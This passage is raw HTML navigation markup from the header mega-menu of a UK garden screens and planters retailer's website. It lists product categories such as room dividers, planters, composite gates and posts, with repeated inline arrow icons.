<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-79006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79006 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4825"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>		<li id="menu-item-79005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79005 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>		<li id="menu-item-79165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79165 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>		<li id="menu-item-79007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79007 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fretwork Panels</span></a></li>		<li id="menu-item-60126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60126 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-64088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-64088 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-76123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76123 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76125"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>		<li id="menu-item-76129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76129"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li id="menu-item-76130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76130"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>		<li id="menu-item-76128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76128"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>	</ul>
</li>	<li id="menu-item-76124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76124 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Screen</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76126 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>		<li id="menu-item-76191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76191 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>		<li id="menu-item-76190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76190 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-55994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55994 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-55999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55999 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-55995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55995"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>		<li id="menu-item-55998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55998"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>		<li id="menu-item-55996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55996"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>		<li id="menu-item-55997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55997"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-78288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78288 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li><li id="menu-item-60223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-60223 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-60224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-60224 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-44761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44761 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>		<li id="menu-item-60222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60222"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-57932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57932"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Components</span></a></li><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-below-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
													<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
